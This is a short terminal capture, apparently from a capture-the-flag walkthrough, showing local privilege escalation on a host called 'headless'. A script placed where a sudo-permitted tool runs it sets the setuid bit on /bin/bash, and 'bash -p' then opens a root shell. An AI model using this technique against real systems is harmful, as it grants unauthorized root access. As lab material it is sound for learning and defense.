 dvir@headless:~$ cat initdb.sh
chmod u+s /bin/bash
dvir@headless:~$ sudo /usr/bin/syscheck
Last Kernel Modification Time: 01/02/2024 10:05
Available disk space: 2.0G
System load average:  0.08, 0.06, 0.02
Database service is not running. Starting it...
dvir@headless:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 24  2023 /bin/bash
dvir@headless:~$
dvir@headless:~$ /bin/bash -p
bash-5.2# whoami
root
bash-5.2#